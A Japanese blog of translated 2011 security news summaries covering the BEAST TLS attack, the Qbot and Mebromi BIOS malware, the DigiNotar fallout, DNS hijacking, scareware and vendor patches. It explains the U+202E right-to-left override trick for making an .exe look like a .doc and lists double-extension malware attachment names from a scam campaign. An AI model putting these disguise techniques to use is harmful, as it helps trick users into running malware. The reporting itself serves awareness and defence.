何がこの問題の本質なのか? アラビア語やヘブライ語のような言語は右から左に記述する。(【訳者挿入】現行の日本語や英語のような左から右に記述する言語の文章中に、右から左に読む言語の文字セットを挿入する場合)そのような言語の文字セットの最初にコード(U+202E)を挿入することで、この文字セットを逆順表示することを、Microsoftはサポートしている。ファイル名 XXXcod.exe に注目して欲しい。U+202E コードを文字”c”の直前に挿入すると、このファイルは、XXXexe.doc として表示される。このケースの場合、悪い奴等が.docファイルのアイコンをこのファイルに着せたなら、あなたは疑わず、即座にこのファイルを開くかもしれない。

実際はウィルスの実行ファイル

The H : Security (2011/09/29)

Firefoxの開発者は、最近顕在化したSSL/TLS脆弱性の消極的解決策として、現在OracleのJavaプラグインの無効化を議論している。Javaプラグインは、攻撃者が先週Juliano RizzoとThai Duongによって呈示された脆弱性攻撃に利用しているコンポーネントである。この二人の研究者は、任意のWebページのクッキーが暗号化された接続経由で送信されているにもかかわらず再構築されることことをデモした。

TLSを使用する傾向にある暗号文ブロック連鎖モード(CBC、Cipher-Block Chaining)上で彼らの選択平文攻撃に関して、RizzoとDuongは、ブラウザの同一生成元ポリシー(Same Origin Policy)をバイパスすることで、例えばJavaアップレットドメインの外のサーバーと接続することができた。

同一生成元ポリシー(Same Origin Policy)の目的は、明らかにこれを防止することだが、今までに明らかになっていないJavaのバグは、攻撃者が何ら気にすることなく利用できることを明かにした。Firefox開発者の意見では、つまり責任はまず、OracleがJavaの問題を解決することであるとした。しかしながらOracleは、今迄対応に失敗している。これはFirefoxの開発者が、セキュリティ上の理由から全てのJavaプラグインを無効化するアップデートのリリースを考慮することを促進させた。しかしながら、これは、かなりのユーザの機能を無効化するだろう。Firefox技術部長Johnathan Nightingaleが挙げた例では、Facebookのビデオチャットや様々なJavaベースの企業アプリケーションが含まれる。

GoogleはChromeの開発バージョンで異なった解決策を実装した。攻撃者が挿入された平文の制御をより困難にするためにパケットを分割した。そして、空っぽのパケットが各パケットの前に追加された。今までに受け取ったレポートは、非常に僅かなサイトではあるが、このアプローチは問題を発生することを示唆している。しかしながら、GoogleがChromeの安定バージョンにこの解決策を統合するかどうかは判っていない。

Microsoftの推奨する解決策は、ユーザがTLS 1.0をTLS 1.1に切り替えることであるが、このアプローチはサーバーがTLS 1.1をサポートすることを要求する。今迄、極めて僅かなサーバーだけが、このサポートを提供している。Firefox開発者の中には、Microsoftの対策が問題を解決することにならないと考えている者もいる。なぜなら、Javaは、それ自身TLSスタックを使用している。そして、このスタックは脆弱性のあるTLS 1.0をサポートしているだけである。 検索エンジンBingに更に悪質な広告

Sunbelt : GFI Labs Blog (2011/09/29)

エンドユーザをマルウェアのダウンロードに導くBing(検索エンジン)の悪質な広告が、最初に我々のレーダーに出現したのは09月16日であった。同月19日に、我々は再び、この悪質な広告についてポストした。この悪質な広告が再び回帰した。今回、検索し少し待って表示される”Firefox download”の広告は、インチキのFirefoxダウンロードを促進している。

ESET : Threat Blog (2011/09/27)

Qbotトロイの背後にいる犯罪者達は、何にも活動していなかったわけではない。今月早くに、私はブログにポストして言及したように、平穏な夏の後、私たちは新たな一団のQbotの変種を見ることになった。興味ある事実は、悪意あるバイナリはデジタルサインされていることだった。盗まれた認証は、Word & Brownと呼ばれる会社に交付され、後にVerisignによって取り消された。

昨日、ウィルス作成者は、この多目的バックドアの新種を立ち上げた。この変種は新しいパッカー(【訳注】実行形式ファイルを実行可能な状態のまま圧縮するソフトのこと)を使用している。このパッカーは以前のリリースで使用されたものと全く異なっていた。ESETスキャンニング エンジンは、このトロイをヒューリスティックに検出可能である。

ESETセキュリティソフトウェアは、このトロイのこの様なバージョンをWin32/Qbot.AYとして検出する。注意深い読者は、検出名が、私が以前のポストで言及したものと同じ名前であることに気がついただろう。この理由は、検査した中身にある。昨日のアップデートは新しい変種のためではない。同じマルウェアだが、新しいパッカーと新しいデジタル認証が使用されていたことによる。 インチキのDHCPを装うウィルスが商用ネットワークを撹乱している



Bkav : Bkis Global Task Force Blog (2011/09/22)

最近、多くの商用ネットワーク中のユーザが、Webサイトにアクセスできなくなった。代わりに、ブラウザをアップデートすることを要求されている。

この様な問題を持つLANは全て、少なくとも一つのコンピュータが、W32. Gatpaz.Wormに感染している。このウィルスはDHCPサーバを模倣し、DNSアドレスをハッカーのサーバーに置き換えるためにクライアントに設定情報を送信する。そこで、感染したコンピュータがインターネットに接続しようとすると、ユーザはハッカーによって巧妙に作り上げられたフィッシングサイトにリダイレクトされる。

動的IPアドレスを割り当てるDHCPサーバを使用しているLANだけが影響を受ける。

Sophos : Nacked Secuirty (2011/09/21)

水曜日はIT部署の者にとって良い日になるだろう。Adobeは、あなた方のコンピュータをより安全にするためにAdobe Flash Playerの緊急セキュリティパッチをリリースする予定である。

Adobeは今日、09月21日(水)にFlash Playerの緊急のセキュリティアップデートをスケジュールしたと予告した。

Adobeの簡単な説明によれば、このアップデートで以下が解決される:

-

「重要な国際的クロスサイトスクリプティング問題同様、この製品の緊急のセキュリティ問題は、フィールドにおいて攻撃目標にされていると伝えられる脆弱性攻撃である」

最新の情報に関しては、Adobe PSIRTブログ(英文)を監視しなさい。 三菱東京UFJ銀行を装う攻撃

Kaspersky : SecureList Blog (2011/09/19)

幾千幾万のフィッシングE-MailとWebページを取り扱ったとしても、それらは如何なる方法であれ、形式であれ通常実際に私に届くことはない。それらを調査し検出リストに追加するのは通常業務なのだから。しかし、最近私は趣きの違うE-Mailを得た。それは私の銀行から送信されたことになっていた。

過去、この様なインチキE-Mailは、綴りが酷かったり、文法上の誤りがあったりするので、インチキE-Mailを同定することは簡単だった。しかし、今回のこのE-Mailの内容は、少なくとも一瞥した段階では全く本物のように見える。日本語は、礼儀正しさと形式を表現する構文になっているために、恐ろしいほど乱れがなく美しい。このE-Mail中の幾つかのフレーズは、高等教育を受けた書き手のレベルに及んでいない。

このE-Mailは、実行ファイルが添付されていた。その目的は、疑いを持たないユーザのパスワードとTAN(Transaction Authentication Number、取引認証番号)を盗むことにある。これが、実行された時のE-Mail添付ファイルのスクリーンキャプチャである

最近の別の事例は、日本の各団体に対する攻撃が増加している傾向である。ここにポーランドでホストされているフィッシングWebページ(私がこの記事を書いている時点で生きている)がある。我々のKasperskyフィッシィングポップアップ同様、Operaブラウザもこのサイトの危険性を警告している。

Kasperskyのユーザは、この脅威から保護される。通常通り、知らない人からのいかなる種類のメール添付ファイルも、実行することに極端に慎重になることを、全ての人が思い起こすことを望む。 Bittorrent.comのソフトウェア ダウンロードがハックされ、マルウェアを供給していた

The Register : Security (2011/09/13)

攻撃者は、二つの人気あるBittorrentのWebサイトをハックし、ユーザがファイルシェアリング ソフトウェアを取得しようとしたとき、代わりにマルウェアを受けとるようにダウンロードメカニズムを改竄していた。

bittorrent.comとutorrent.comのハッキングは、そのサイトの標準ソフトウェアダウンロードを、Security Shieldとして知られるインチキのアンチウィルスソフトウェアで置き換えた。カリフォルニア時間の午前04:20から06:10までの間に、この二つのサイトからソフトウェアをダウンロードしインストールした人々は、感染を確認するために直ちにシステムをスキャンしなさい。

一旦インストールされたSecurity Shieldは、そのコンピュータが複数のマルウェアに感染しており、マシンをクリーンにするには有料版を購入するようユーザを誘うインチキのレポートを表示する。この攻撃は、bittorrent.comとutorrent.comが改竄されていた1時間50分の間に、この二つのサイトからソフトウェアをダウンロードしインストールしたユーザだけに影響を与える。

「我々は真摯にシステムとユーザの安全性を図る」とBittorrentはアドバイザリで表明している。「我々は影響を受けたユーザに心より謝罪する」とも。 AdobeとWindowsのセキュリティパッチについて

KrebsOnSecurity : Security Blog (2011/09/13)

WindowsやAdobe Reader/Acrobatを使用しているのであれば、パッチするときが来た。Microsoftは、少なくとも15のセキュリティ上の脆弱性を修正するため5つのアップデートをリリースした。Adobeは、彼らのPDF ReaderとAcrobat製品中の13のセキュリティフローを取り除くために四半期毎の定例アップデートをリリースした。

MicrosoftのパッチはWindows Updateや自動アップデートで入手でき、Excel, Office, Windows Server と SharePointのセキュリティホールを解決している。Microsoftが最も切迫しているとして「緊急」と評価するフローは存在していないが、この様なアップデートを遅延することは誤りである。(【訳者の個人的見解】Microsoftのパッチを即座にインストールしてトラブルが発生することは稀なことではありません。訳者の場合、4,5日は様子を見ています。)

ReaderとAcrobatのAdobeのパッチは、ブービートラップ ファイルを開くようにユーザを説得することによって攻撃できる、このプログラム中の緊急の脆弱性を修正している。アップデートは、WindowsとMacintosh用のAdobe Reader X (10.1)と、それ以前のバージョン、Unix用Adobe Reader 9.4.2と、それ以前のバージョン、WindowsとMacintosh用のAdobe Acrobat X(10.1)と、それ以前のバージョンで利用可能である。

Acrobatユーザは、Adobeセキュリティ アドバイザリ(英文)をチェックしなさい。ReaderとAcrobatの古いバージョンのユーザへの警告:WindowsとMacintosh用のAdobe Reader 8.x と Acrobat 8.xのサポートは2011年11月03日で終了する。 BIOSトロイが回帰した

The H : Security Blog (2011/09/13)

中国のアンチウィルスベンダ360は、コンピュータのBIOSを棲家とするウィルスがフィールド上に存在していることを発見した。BIOSは従来のウィルススキャナでは検出できない場所である。Mebromiと呼ばれる感染物質は、犠牲者のコンピュータがAward BIOSを使用しているかどうかを確認する。もしAward BIOSを使用しているなら、BIOS中の拡張をフックするためにCBROM(【訳注】BIOSへのファイルの書き出し/削除/書き込みを行うプログラム)コマンドラインツールを使用する。次回システムがブートされたとき、Windowsをブートする前に、Windows XPと2003ではwinlogon.exe、Windows 2000ではwinnt.exeプロセスに感染するために、BIOS拡張はハードドライブのMBRに追加のコードを書き加える。

次のWindowsの稼働で、悪意あるコードはドライブのMBRがウィルススキャナによってクリーンされることを妨げるためにルートキットをダウンロードする。しかし、ドライブがクリーンにされたとしても、感染ルーチン全体は、次回BIOSモジュールがブートされたとき繰り替えされる。Mebromiはハードドライブが変更されても生き残ることができる。コンピュータがAward BIOSを使用していないのであれば、感染物質は単純にMBRに感染する。

BIOS中でルーチンを悪意でフックするというアイデアは新しい物ではない。そして、この考えは、ウィルススキャナから隠れつづけられる有利を攻撃者に提供する。1999年、CIHウィルスは犠牲者のBIOSを巧みに取り扱うことを企てた。しかし、このウィルスは破壊効果だけしか持っていなかった。BIOSは上書きされ、コンピュータはもはやブートしなかった。2009年、セキュリティ研究者はルートキットがBIOSに根を下ろすシナリオを発表した。しかし、BIOS感染はマザーボードの種類が大変多いために、そしてBIOSをフラッシングする大変多くの方法が存在するために、今まで広範に拡散することはなかった。 【お知らせ】鯖落ち(2011/09/09)

このサイトは個人経営の無料レンタルサーバを利用しています。今回、マザーボードの故障で長期間鯖落ちしていましたが、本日復旧いたしました。 ブラウザメーカーは、DigiNotar被害を防止するため再アップデートしている

The H : Security Blog (2011/09/07)

DigiNotarによるデジタル証明書改竄のダメージの詳細が露になったので、ブラウザメーカーは、信用できない認証を削除するために彼らの製品の二回目のアップデートを今リリースしている。モバイル デバイスとMac OS Xのユーザは、この様なアップデートを提供されていない。

Microsoftは、セキュリティアドバイザリ 2607712 をアップデートし、信頼されていない証明書ストアにDigiNotar Root CAとDigiNotar PKIoverheidのためのルート認証を配置したとアナウンスしている。このアップデートは、大多数のWindowsシステムでは自動的に更新される(【訳注】ユーザが自動更新を有効にしており、この更新プログラムが自動的にダウンロードおよびインストールされる設定になっている場合のみ)が、Microsoftはまた、Windows XPからWindows 7とWindows 2008までの全てのWindowsシステムにアップデートが利用できるようダウンロードリンクも作成している。この自動アップデートは、オランダ政府の要請により、オランダでは実行されない。

MozillaはFirefoxのアップデート(6.0.2と3.6.22)をリリースした。Thunderbird(E-Mailクライアント)のアップデート版は6.0.2、7.0beta、3.1.14である。この全てのアップデート版は、DigiNotarの証明書から信用を完全に削除する。Firefox 3.6とThunderbird 3.1のユーザがアップデートを入手するには、ヘルプから更新のチェックを選択して実行する。それ以外のバージョンのユーザは、この24時間以内にアップデートが自動的に到着する。

モバイルとMacユーザは、アップデートが提供されていない。AppleのiOSやGoogleのAndroid用のアップデートのニュースはない。この様なオペレーティングシステムで稼働しているモバイル デバイスは、インチキの認証を使用して攻撃している真っ最中の人物による脆弱性が未だ存在していることを意味している。Appleがアップデートをリリースした場合は、広範に利用可能であるが、Androidのユーザは、各デバイス ベンダが彼らの電話用のアップデートをリリースするまで待たねばならない。もしくは、CyanogenMod(サィアノジェンモッド。【訳注】スマートフォン)のようなカスタムROMに引っ越すかである(修正は人気あるサードパーティーROMを実装するプロセス中に存在する)。Mac OS Xのユーザもまたセキュリティアップデートを待たなければならない。MacはDigiNotar認証を信用しない方法に関する説明をしているにもかかわらず、Appleは今まで、自動アップデートのリリースについて沈黙を守っている。 人気サイトにDNSハイジャック攻撃

The H : Security Blog (2011/09/05)

この攻撃の影響下にあるサイトは、このページを表示する。 幾つかの人気あるサイトが、DNSハイジャック攻撃で攻撃された。The Daily Telegraph, UPS, The Register, National Geographic, Vodafone, Betfair, Acerは全てこの攻撃を受けた。この様なサイトのDNSを改竄することによって、これらサイトを直接攻撃する代わりに、サイトの訪問者を”h4ck1n9はcr1m3ではない”と宣言している"TurkGuvenligi"のサイトにリダイレクトする。幾つかのサイトは、攻撃されている間にログインをしようとしているユーザが、パスワードを改竄されないようにするためにパスワード保護サービスを停止した。正当なDNSレコードは現在発生し、DNSシステム中に行き渡った。

Zone-H(【訳注】エストニアのセキュリティーニュースサイト。Webサイトの改竄情報を収集、提供している)によると、狙われたサイトに共通していることは、レジストラとしてNetnamesを使用していることである。Zone-Hは、トルコのハッカーたちが、NetNamesのDNSパネルに対しSQLインジェクション攻撃を使用し、そのサイトのネームサーバーを彼らの所有するネームサーバーに切り替えたと発言している。TurkGuvenligiによるサイトのDNSレコードのハイジャックは初めてのことではない。過去、彼らは幾つかのサイト、取り分け hsbc.kr, freegary.co.uk, secunia.com, systemofadown.com等をリダイレクトしている。 F-SecureのActive Xコンポーネントに脆弱性

The H : Security Blog (2011/08/26)

F-Secureは、彼らのアンチウィルスとインターネットセキュリティ製品中に脆弱性が存在し、ユーザが特別に細工されたWebサイトを訪問した時、悪意あるコードでシステムが感染させられる可能性があると警告した。脆弱性あるバージョンは、2010年版と現在リリースされている2011年版中に含まれている。F-Secureプロテクション サービスのバージョン2009(消費者版と商用版)も影響を受ける。

この脆弱性は、fsresh.dll ActiveXモジュール中に含まれている。そして、この脆弱性はInternet ExplorerとIEベースのブラウザを使用しているユーザにのみ影響与える。この「高リスク」のセキュリティホールは、攻撃者がトラブルシューティング ルーチンを上書きし任意のコードを実行することを可能にする。この脆弱性は既に攻撃されていることを公開したセキュリティエキスパートAnil Aphaleによって発見された。

F-Secureがここ数日で影響を受けるプログラムの自動アップデート機能を通して配布したパッチは、この問題を修正している。問題あるプログラムを使用している人々は、最新のアップデートを適用していることを確実にしなさい。 Kasperskyの研究はAdobeソフトウェアに巨大なセキュリティリスクを発見した

The H : Security Blog (2011/08/16)

Kasperskyは2011年第二四半期の脅威に関するレポートをリリースした。それによれば、Kasperskyのソフトウェアは、彼らのユーザのWindowsシステム上に平均して12のセキュリティリスクを検出している。Kasperskyは、最も頻繁に検出される脆弱性のトップ10の全てがAdobeとOracle製品中から発見されたと報告している。テストされたコンピュータの凡そ41%は、Adobe Reader中の緊急の脆弱性の影響を受けていた(このアップデートは昨年の秋Adobeによってリリースされている)。また、凡そ31%が緊急のJava脆弱性の影響下にあった。

しかしながら、最悪のパフォーマンスを実行していたのはFlash Playerである。このソフトウェアは最も頻繁に検出されるセキュリティ問題におけるトップ10の内の6を占めている。Adobe Reader, Flash, Javaの自動アップデート機能は、未だ最新で最も安全なバージョンへの十分な包括的ロールアウトを確実にするために取り扱われていない。Adobeは、2010年の冒頭にオプショナルなサイレントアップデート機能を追加した。この機能は最近Defaultで利用可能になったが、この新しいアップデート機能の恩恵を決して享受することのない今までのバージョンは、取り残されたままになっている。

Microsoftはアップデートの普及に偉大な成功を収めた。Kasperskyの報告では、今年のトップ10中にMicrosoftは入っていない。Windowsアップデート(Defaultで利用可能)は、Microsoftの顧客が当を得たセキュリティアップデートを享受することを保証することに成功したとKasperskyは報告している。サイバー犯罪者達は、この事実に気づいた。結果として、プラグイン中に長期に存在する脆弱性が最も都合の良い攻撃対象となった。

スケアウェア(【訳注】偽装セキュリティツール)が、詐欺師達にとって今までで最も人気あるものになっていることも、このレポートは報告している。Kasperskyソフトウェアによってブロックされたスケアウェアの数は、第二四半期で300%まで上昇した。このレポートによれば、アメリカ、イギリス、カナダがスケアウェアの配布者たちに取り分け人気がある地域である。Kasperskyはまた、新たに発見されたJavaモバイル用のマルウェアが2倍に、Androidスマートフォーンをターゲットにしたマルウェアは、ほぼ3倍になっているとも報告している。この種のマルウェアは、犠牲者の負担でプレミアムレート テキストを送信するために使用されているのが殆どである。

Kasperskyの四半期毎の脅威レポートは、Kaspersky Security Network (KSN)を通じてKasperskyソフトウェア ユーザによって自発的に提供される匿名の統計データを使用している。 インチキのアンチウィルスはVISAカード スカムを推進している

McAfee : Blog Central (2011/08/16)

かなり古いワインを新しいボトルに詰め替えて、スパマーは多くの犠牲者を生んだ以前のUPSスカムと同じ悪意を搭載して使用してきた。 このスパマー達は新たなバイナリを使い果たしたかのように見える。

先週末、McAfeeはVISA Customer Servicesからと主張して世界中に拡散しているスカムを監視していた。このメールの件名は、“Your credit card has been blocked - Central European (ISO).”であった。

スカムメール

-

ups_invoice_id865165475837266465.doc___.exe (UPS Scam)

mastercard_invoce_id65729217565333.doc___.exe

visa_complete_nr62178865627245.doc___.exe

Artemisからの以下の図は、このマルウェアが世界を股にかけて拡散していたことを示している。

【訳注】日本の状況に注意

Krebs on Secuirty : Blog (2011/08/09)

Microsoftは今日、Windowsオペレーションシステムと他のソフトウェアに関する最新の22のフローを修正する13のソフトウェアアップデートをリリースした。8月のパッチにおいて解決される二つのパッチは、Microsoftの最も恐ろしい「緊急」の評価(攻撃者がユーザの如何なる手助けもなしにシステム中に侵入しその脆弱性を攻撃できる)となっている。

緊急アップデートの中には、IEの最新の5つのセキュリティホールを塞ぐ累積的パッチがある。このアップデートはIEのバージョン7,8,9で緊急とされている(不思議なことに、危険なIE6では一般的な「重要(important)」の評価である)。

他の緊急とされるパッチは、Windows Server 2003とWindows Server 2008に備え付けられているDNSサーバでの深刻な問題である(Windows XP, Vista, Windows 7のような消費者システムは影響を受けない)。DNSバグは緊急と評価されているが、Microsoftは、攻撃者がこのフローを攻撃するためのコードを開発することは可能性が低いと考えている。

他の9つのフローはMicrosoftが重要と評価しており、Microsoftの exploitability index(悪用可能性指標)で高い評価を与えている6つのフローは、攻撃者がWindows PCに侵入し、その脆弱性を攻撃するためのコードをおそらく開発するだろうと、Microsoftが考えていることを意味している。

いつものように、アップデートを適用した後、もしくは適用中に何らかの問題を経験したのであれば、それに関するコメントを残してほしい。本日リリースされた全てのパッチに関する概要は、このリンクにある。 アンチウィルスソフトウェアへの挑戦状

Bkis : Security Research Blog (2011/08/03)

最近我々のHoneyPotは、あらゆるアンチウィルス ソフトウェアに挑戦状を送信しているウィルスサンプルを集めていた。

[Sab0tagE]:次のレベル

あなたのコンピュータは、破壊された。

あなたがアンチウィルスを必要とするとき、あなたのアンチウィルスは何処にいたのか?

あなたは常に平和の時代を語り、次に戦争の準備をする。

覚えておきなさい! あなたがrat raceで勝利した場合でも、あなたは鼠のままだ!

銀狐 - Lampung Underground

Sophos : Naked Security Blog (2011/07/28)

ハッカー達は、今週初め人気ある韓国のWebサイトNateとCyworldに侵入し、およそ3500万のソーシャルネットワーキングユーザの情報を盗んだ。

名前、E-Mailアドレス、電話番号、ユーザの登録証明書番号が改竄された。

BBCによると、大韓民国放送通信委員会は、侵入しているコンピュータのIPアドレスの国別ドメインから、中国人ハッカーに避難の矛先を向けていると報告している。

SKコミュニケーションズ(二つのWebサイトを所有する)は、多くの情報(ユーザがパスワードを変更する方法のリンクを含む)を提供するWebサイトポップアップの形式で謝罪を発表している。

繰り返すが、韓国では4900万の人々が生活している。そのうちの3500万の個人情報が、今回のインターネットハックによって晒されることになった。

良い意味ではなく、感心する。

もっとも明らかな危険は、このWebサイトのユーザが、彼らに起因する失敗ではないのにもかかわらず、スパムやフィッシング攻撃のターゲットにされることかもしれない。またしても、ソーシャルネットワークは、ユーザ情報の保護に関し下手な仕事をした。そして、その重荷を背負わされるのは一般人である。 Googleは検索結果にあなたのコンピュータが感染していることを表示する



Krebs On Secuirty : Blog (2011/07/19)

Googleは本日、百万以上のユーザに、彼らのコンピュータが検索結果をハイジャックし、ユーザを脅してインチキのアンチウィル ソフトウェアを購入させようとする悪意あるプログラムへの感染を警告することを開始した。

GoogleのセキュリティエンジニアDamian Menscherは、Googleデータセンターで通常メンテナンス業務を実施している間に、ハッキングされたコンピュータで構成されるモンスター ネットワークを発見したと語った。Menscherは、Googleがデータセンターを遮断したとき、そのセンターに向かう検索トラフィックは一時的に停止した。予想外にも、Menscherは、最近遮断したデータセンターが未だ一秒あたり数千のリクエストを受け取っていることを発見した。

Menscherは、このマルウェアがインチキのアンチウィルスとして、もしくは、セキュリティ上の脅威に関する警告をすることで、価値の無いセキュリティソフトウェアを購入させるよう人々を欺き、間違った方向に進ませるようにする”scareware”と呼ばれるプログラムとして、犠牲者のデスクトップに到着していると発言している。検索ハイジャック コンポーネントは、インチキのアンチウィルス プログラムに同梱されているか、後でダウンロードするかのどちらかであると、彼は疑っている。

このマルウェアはgoogle.com, yahoo.com, bing.comのような著名なドメインに向かうトラフィックをインターセプトする。そして、中間に介在するホストもしくは攻撃者の制御下にあるプロキシを通じて、このトラフィックのルートを決める。このプロキシは、犠牲者が検索ワードで参照する検索結果を改竄するために使用される。そして、特定のWebサイトへのトラフィックに関して支払うpay-per-click(クリック報酬型)スキームにトラフィックをリダイレクトする。

幸いなことに、マルウェアによって発生させられるこのトラフィックは、Googleがユーザに犠牲者であることを警告することを可能にする一意のシグネチャを持っている。Googleは、犠牲者になっている人のGoogle検索結果のトップに派手な忠告(上図)を表示している。この忠告は、この感染の削除を支援するリソースへのリンクを含んでいる。

Googleは、このユーザ警告に関し賞賛されるべきであるが、この激務はクリーンアップによって終結することになるだろう。検索ハイジャッカーは、アンチウィルスWebサイトや他のマルウェア削除ツールの人気あるソースへの訪問しようとするユーザをブロックすることで悪名が高い。 Google: 脆弱性を閉じたPicasa 3.6をリリース

The H : Security (2011/07/21)

GoogleのPicasa画像取扱い・編集ソフトウェアは、攻撃者にWindowsコンピュータの改竄を許すセキュリティ ホールを含んでいた。このバグを発見したMicrosoftのDavid Westonによれば、このセキュリティの脆弱性(CVE-2011-2747)は、PicasaがJPEG画像ファイルのプロパティを操作する方法中のエラーによって発生させられ、犠牲者のシステム上で任意のコードを実行されることができた。

この攻撃が成功するには、犠牲者が最初に特別に細工されたファイルを開かなければならない。伝えられるところによれば、Windows用のPicasaの全てのバージョン(3.6 Build 105.61まで)が影響を受ける。このセキュリティホールは、Picasa 3.6 Build 105.67で閉じられた。Picasa最新の3.8系は、影響を受けない。全てのユーザがアップデートするよう推奨されている。

詳細に関しては、TechNetセキュリティ アドバイザリに発見される。Google自身のリリースノートは、修正が組み込まれたことに言及していない。Picasa最新のバージョンは、picasa.google.comからダウンロードできる。 英国の前首相Gordon Brownが、新聞がコンピュータをハックするためにマルウェアを使用したと発言

Sophos : Naked Security (2011/07/14)

News of the Worldの「電話ハッキング」スキャンダルは、イギリスの新聞のトップニュースであり続けている。新たな言い分は、ジャーナリストが音声メールを盗聴することによって有名人や公民をスパイすることはなかったが、コンピュータをハックするためにマルウェアを使用していたとするものである。

ジャーナリストは、前首相Gordon Brownを電話ハッキング攻撃のターゲットにしたと考えられていた。そして、ジャーナリストはまた、彼の銀行口座に関する情報と不正な手法で若い息子の医療記録を取得したことは事実であると主張された。

昨日午後の下院での騒々しい議論において、Gordon Brownは、この犯罪が電話ハッキングをはるかに超えるものであると発言した:

-

"このような潔白な犠牲者と一連の他の犯罪の犠牲者に対する収集は基本的に不正な方法(ブラッギング、ハッキング、コンピュータに侵入するためのトロイ、電話と言うようなものではなく新しい名前をつけるべき新しい犯罪)が使用されており組織的であった。これは数人の悪者や数人の自由契約者の犯罪行為ではなく、しばしば見られる英国の犯罪の裏組織と関連している工業規模での違法行為の最たるものであると言わねばらない。"

メディアは未だ、全ての「ハッキング」によるスキャンダルのスパイウェアとしてのトロイの範囲をカバーし尽くしていないが、それは時間の問題だろう。

既にフツフツと表面に現れている幾つかのケースがある(彼女がSunday Timesにマルウェアを送信されたと主張するセックス ブロガー"Belle de Jour"のように)。

今年初め、BBCのPanoramaプログラムはその調査で、News Of the Worldが北アイルランドで勤務した前英国軍情報将校から情報を抽出するためにコンピュータ トロイを使用したと主張している。 VLCメディアプレーヤにヒープオーバーフローの脆弱性

The H : Security (2011/07/14)

VideoLanプロジェクトによると、人気あるVLCメディアプレーヤは、RealMediaとAVIファイル構文解析ツール中に二つのヒープオーバーフローの脆弱性を許容できる。これらの脆弱性(セキュリティ スペシャリストのSecuniaによると「緊急」と評価される)は、攻撃者によってこの脆弱性を攻撃することでVLCプレーヤをクラッシュさせたり、犠牲者のシステム上で任意のコードを実行することができる。攻撃が成功したなら、ユーザはまず、特別に細工された悪意あるフィルを開かされる。

Hossein Lotfiによって発見されたこの脆弱性は、6月早期にVLCの最新の1.1.10に影響があることを確認した。VLCの開発者によると、VLC1.1.11への次回のメンテナンスとセキュリティアップデートは、この問題を解決し、更なる安定性への修正が盛り込まれるだろう。

このアップデートが利用可能になるまで、ユーザは信頼されないソースからのファイルを開かない自制が求められている。代わりに、VLCの開発者は、いかなるAVIやRealMediaファイルを使用することを妨げるためにユーザがRealMediaプラグイン (demux/libavi_plugin.*) を削除できることを忠告している。 ポルノとマルウェアを入手したいなら、Microsoftセーフティとセキュリティ センターに行きなさい

Sunbelt : GFI LABS Blog (2011/07/08)

Microsoftセーフティとセキュリティ センターは、ポルノへの温床となった。そして、いかがわしいポルノサイトは依然としてマルウェアを導入している。

チョッとしたトリックが、これを発生させる。毒ある言葉の検索、それ自体はたいしたことではない。しかし、このケースの場合、他のことが起きている。

我々はPG-13(【訳注】PARENTS STRONGLY CAUTIONED、アメリカにおける映画の年齢制限の一つ。13未満の者は親の強い同意が必要)ブログを実行しているので、私は平凡な例を与える。人々はMicrosoftセーフティとセキュリティ センターを訪ね、検索ボックスに”girl”と入力する。

(【訳注】Microsoftセーフティとセキュリティ センターの日本語サイトは、http://www.microsoft.com/ja-jp/security/default.aspxです。この記事により、Microsoftは、図に見られる検索ボックスを削除しています)

(ポルノ用語の検索は、非常に汚らわしい結果を生じさせる。その大部分は、このブログに掲示するにはあまりにも不穏当である)

-

porn

you porn

free porn

free filipino porn video

prnhub

streaming

you tube sex

“baby girl names”でさえ。

(Microsoftセーフティとセキュリティ センターだけが、ポルノの検索結果を戻してくるのは皮肉である。Microsoftでは、何もない)

言い換えれば、ブラックハットSEOは、Microsoft検索結果中に違法な検索結果を種蒔きしている。大変トリッキーで印象的。これを実行するいくつかの方法がある(例えば、Twitterするためのサイトの能力を使用する)。

混乱している? 何もする必要はない。知っておくべきことは、この種のことがマルウェアに繋がっているということである。検索結果についてチョッとした探索を行うと、このようなことを発見できるかもしれない。

いずれにせよ、これが直ちに改善されることを希望する。 Rustockボットネットを遮断した後も、多くのPCが未だ感染している

The H : Security (2011/07/06)

Microsoftの"sinkholes"をベースにした最新の解析によれば、Rustockボットに感染した160万のPCの内の半分しか、現在クリーンになっていない。

三月、MicrosoftのDigital Crimes Unit (マイクロソフトのデジタル犯罪対策ユニット、DCU)は、このボットネットの命令と制御の基幹部分を解体するために合法的トリックを使用した。ハードドライブは差し押さえられ、ドメインはシャットダウンもしくは所有権が移管された。Symantecは、Rustockがこの当時最大のスパム送信者であったために、スパムの量は結果として激減したと発言している。

しかし、Microsoftによって公開された統計によれば、Rustockボットネットが解体されたとき、コンタミが約160万PCに置き去りにされた。これはもはやコマンドを受けとることはできない非アクティブで残存している。それであるにもかかわらず、このコンタミは危険な残存物である。もしもボットハーダー(脆弱性のある多数のコンピューターを悪意を持って支配するハッカー)が、新規の互換コンピュータコミュニケーションの基盤を設立したなら、このゾンビネットワークは再び活性化されることになるだろう。現時点で、プロバイダはRustockとの通信をsinkholeドメインにリダイレクトしているので、Rustockは被害を受けることのないサーバーと通信しているだけである。この手法によって、Rustockは、新しいコマンドを受け取ることを妨げられ、集められたいかなるデータも配信することを妨げられている。

シャットダウンから4ヶ月後、70万以上のPCが未だゾンビである。インドが、Rustockにおよそ10万感染している。この数字は三月末に比較して70%以下になっているにもかかわらず、インドはお山の大将である。質問されたとき、Microsoftのスポークスマンは、何故インドでそのように多くのコンピュータが感染させられたのか説明できなかった。今回だけは幸いにも、イギリスはトップ10に入れなかったが、ドイツでは、ゾンビの数は44,000から25,000に減少した。

この数字は明らかに、人々が感染されたPCを完全にクリーンにすることが如何に困難であるかということを示している。法的に要求されることとして、大多数の国において遠隔からの感染除去は禁じられている。インターネットプロバイダは、感染しているユーザに対し情報を渡せるだけである。そして、犠牲者が情報に基づき行動することを希望するだけである。現在までの唯一の大々的遠隔感染除去キャンペーンで、FBIは最近Corefloodボットネットワークを追い求めていた。

